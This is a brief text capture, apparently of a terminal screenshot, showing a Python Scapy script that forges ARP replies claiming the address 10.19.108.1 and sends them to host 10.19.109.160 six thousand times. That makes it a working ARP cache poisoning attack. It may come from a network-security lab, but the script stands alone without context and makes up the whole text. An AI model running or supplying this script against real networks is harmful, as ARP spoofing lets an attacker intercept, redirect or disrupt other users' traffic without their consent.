 /bin/bash
/bin/bash 80x24
from scapy.all import *
import time
E = Ether()
A = ARP()
A.pdst = "10.19.109.160"
A.psrc = "10.19.108.1"
pkt = E/A
for i in range(6000):
 sendp(pkt)
 time.sleep(0.1)
~
~
~